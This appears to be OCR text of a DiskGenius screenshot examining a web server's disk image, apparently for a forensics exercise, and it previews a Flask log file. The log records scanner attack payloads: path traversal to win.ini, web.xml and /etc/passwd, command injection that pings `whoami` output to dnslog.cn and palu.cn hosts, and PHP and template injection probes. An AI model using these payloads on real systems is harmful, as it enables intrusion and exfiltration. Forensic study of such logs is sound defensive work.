 DiskGenius V5.5.0.1488 x64 专业版
文件(F) 磁盘(D) 分区(P) 工具(T) 查看(V) 帮助(H)
保存更改 搜索分区 恢复文件 快速分区 新建分区 格式化 删除分区 备份分区 系统迁移
基本
MBR
磁盘3 接口:ATA 型号:VMware Virtual Disk 容量:20.0GB(20480MB) 柱面数:41610 磁头
HD0:WDPCSN740SDDPNQD-512G-10
HD1:FanxiangS6902TB(1863GB)
HD2:ROGESD-S1C(954GB)
VD0:WebServer-disk1.vmdk(20GB)
主分区(0)
扩展分区
debian-vg(4)
root
boot
dev
etc
flask
log.txt
home
lost+found
media
mnt
opt
path
proc
root
run
srv
sys
tmp
usr
var
webroot
swap_1
分区参数 浏览文件 扇区编辑
/flask/log.txt
名称 大小 文
..
log.txt 35.3KB 文
log.txt.bak 35.3KB ba
log.txt
Preview Raw Data
1713119456.4345794-----./../../../../../Windows/win.ini
1713119456.468528-----%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2fWindows%2fwin%2eini
1713119456.4737487-----%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e%u002e%u2215%u002e
1713119456.4844224-----WEB-INF/web.xml
1713119456.5023665-----WEB-INF/web.xml;pinguser.`whoami`.0vqkht.dnslog.cn
1713119456.5146084-----../WEB-INF/web.xml
1713119456.5295932-----../WEB-INF/web.xml;pinguser.`whoami`.0vqkht.dnslog.cn
1713119456.5423295-----../../WEB-INF/web.xml
1713119456.549459-----../../WEB-INF/web.xml;pinguser.`whoami`.0vqkht.dnslog.cn
1713119456.560869-----../../../WEB-INF/web.xml
1713119456.5749242-----../../../WEB-INF/web.xml;pinguser.`whoami`.0vqkht.dnslog.cn
1713119456.5837119-----../../../../WEB-INF/web.xml
1713119456.590206-----../../../../WEB-INF/web.xml;pinguser.`whoami`.0vqkht.dnslog.cn
1713119494.439001-----ping user.`whoami`.0vqkht.palu.cn
1713119546.3612182-----ping user.`whoami`.0vqkht.palu.cn
1713119546.3924534-----ping user.`whoami`.0vqkht.palu.cn
1713119546.4158518-----ping user.`whoami`.0vqkht.palu.cn
1713119546.4205995-----${@var_dump(md5(894359519))};
1713119546.4408154-----'+(41927*40242)+'
1713119546.4679964-----/*1*/{{992368452+905691431}}
1713119546.4721882-----ping user.`whoami`.0vqkht.palu.cn
expr 949791136 + 855438460
1713119546.4802475-----${820549903+932911587}
1713119546.5449536-----ping user.`whoami`.0vqkht.palu.cn
1713119546.5608394-----'-var_dump(md5(698763465))-'
1713119546.571133-----ping user.`whoami`.0vqkht.palu.cn
1713119546.5741084-----gvkloitmyywlaflvqqut
1713119546.5975862-----${858656749+855005248}
1713119546.603613-----ping user.`whoami`.0vqkht.palu.cn|expr 812881372 + 843878459
1713119546.6084862-----ping user.`whoami`.0vqkht.palu.cn
1713119546.6175115-----../../../../../../../../../../../../../../../../../../etc/passwd
就绪 大写 数字